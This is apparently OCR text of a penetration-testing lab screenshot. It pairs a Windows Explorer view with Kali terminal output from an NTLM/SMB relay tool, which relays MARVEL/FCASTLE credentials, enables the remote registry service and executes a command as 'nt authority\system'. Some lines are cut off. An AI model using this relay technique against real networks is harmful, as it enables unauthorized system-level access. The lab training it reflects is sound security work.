 Manage
Local Disk (C:)
View
Drive Tools
PC
Name
Date modified
PerfLogs
12/7/2019 1:14 AM
Program Files
7/14/2024 10:29 PM
Program Files (x86)
8/30/2023 6:38 AM
PST
Sha
TCM
Use
Wir
pim
Address Bar
'\\192.168.64.4' is currently unavailable.
OK
Trash
File System
Home
share
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] Received connection from MARVEL/fcastle at PUNISHER, connection will be relayed after re-au
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.64.220 contr
2.168.64.220
[-] Authenticating against smb://192.168.64.220 as MARVEL/FCASTLE FAILED
[*] Received connection from MARVEL/fcastle at PUNISHER, connection will be relayed after re-au
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.64.220 contr
2.168.64.221
[*] Authenticating against smb://192.168.64.221 as MARVEL/FCASTLE SUCCEED
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.64.220 contr
2.168.64.220
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[-] Authenticating against smb://192.168.64.220 as MARVEL/FCASTLE FAILED
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 192.168.64.221
nt authority\system
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry